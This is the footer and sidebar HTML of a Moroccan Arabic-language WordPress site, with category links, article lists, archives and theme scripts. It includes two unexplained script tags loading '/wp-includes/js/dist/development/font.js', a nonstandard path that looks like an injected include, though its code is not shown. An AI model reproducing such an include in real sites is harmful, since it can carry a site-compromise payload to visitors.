	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%b7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b8%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b5%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/موسوعة-طب-العظام-والمفاصل-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/موسوعة-طب-العظام-والمفاصل-240x120.png' alt='كتاب موسوعة طب العظام والمفاصل'  title='كتاب موسوعة طب العظام والمفاصل'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب موسوعة طب العظام والمفاصل</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/16/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b3%d9%8a%d9%83%d9%8a%d8%a9-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a3%d8%b3%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الميكانيكا-الكلاسيكية-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/الميكانيكا-الكلاسيكية-240x120.webp' alt='كتاب الميكانيكا الكلاسيكية: مقدّمة أساسية'  title='كتاب الميكانيكا الكلاسيكية: مقدّمة أساسية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب الميكانيكا الكلاسيكية: مقدّمة أساسية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/13/%d9%82%d9%84%d9%88%d8%a8%d9%87%d9%85-%d9%82%d9%84%d9%88%d8%a8-%d8%a3%d8%b9%d8%a7%d8%ac%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url();">
								<figure class="post-thumbnail">
									<img src='' alt='قلوبهم قلوب أعاجم!'  title='قلوبهم قلوب أعاجم!'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">قلوبهم قلوب أعاجم!</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/14/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%83%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d9%88%d8%ad%d8%a9-%d8%a7%d9%84%d8%a7%d9%85%d8%ac%d8%a7%d8%af/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/تاريخ-وجدة-وانكاد-في-دوحة-الامجاد-180x120.jpeg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/تاريخ-وجدة-وانكاد-في-دوحة-الامجاد-180x120.jpeg' alt='تاريخ وجدة وانكاد في دوحة الامجاد'  title='تاريخ وجدة وانكاد في دوحة الامجاد'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">تاريخ وجدة وانكاد في دوحة الامجاد</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/10/%d8%af%d9%83%d8%a7%d9%84%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/322717977_1252904925263400_4298187874702956903_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/322717977_1252904925263400_4298187874702956903_n-240x120.jpg' alt='عروبة قبائل دكالة وخرافة الأصل المصمودي'  title='عروبة قبائل دكالة وخرافة الأصل المصمودي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">عروبة قبائل دكالة وخرافة الأصل المصمودي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/01/13/%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/01/3IyvSu46Tm4-HD-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/01/3IyvSu46Tm4-HD-240x120.jpg' alt='مساحة حوارية: القضية اللغوية في العالم العربي'  title='مساحة حوارية: القضية اللغوية في العالم العربي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">مساحة حوارية: القضية اللغوية في العالم العربي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/02/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%aa%d9%92%d9%85%d9%8e%d8%a7%d9%83%d9%92-%d8%a7%d9%84%d8%ad%d8%b0%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/اتماك-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/اتماك-240x120.jpg' alt='الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس'  title='الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/13/%d8%a2%d9%82-%d8%b4%d9%85%d8%b3-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%a3%d9%88%d9%84-%d9%85%d9%86-%d9%88%d8%b5%d9%81-%d8%a7%d9%84%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%b3%d8%b1/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/آق-شمس-الدين-221x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/آق-شمس-الدين-221x120.png' alt='آق شمس الدين (أول من وصف الميكروب والسرطان)'  title='آق شمس الدين (أول من وصف الميكروب والسرطان)'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">آق شمس الدين (أول من وصف الميكروب والسرطان)</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/06/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ba%d8%b7%d8%a7%d8%b1/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/غطار-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/غطار-240x120.jpg' alt='الدارجة المغربية : الغطار'  title='الدارجة المغربية : الغطار'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الغطار</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/07/28/%d8%a8%d9%86%d9%88-%d9%85%d8%b9%d9%82%d9%84-%d9%88%d8%a5%d9%83%d8%aa%d8%b3%d8%a7%d8%ad-%d8%a8%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/IMG_20240112_111147_270-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/IMG_20240112_111147_270-240x120.jpg' alt='بنو معقل وإكتساح بلاد المغرب'  title='بنو معقل وإكتساح بلاد المغرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">بنو معقل وإكتساح بلاد المغرب</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kFSEaGzB8PEtcF6psHeZIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411454674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>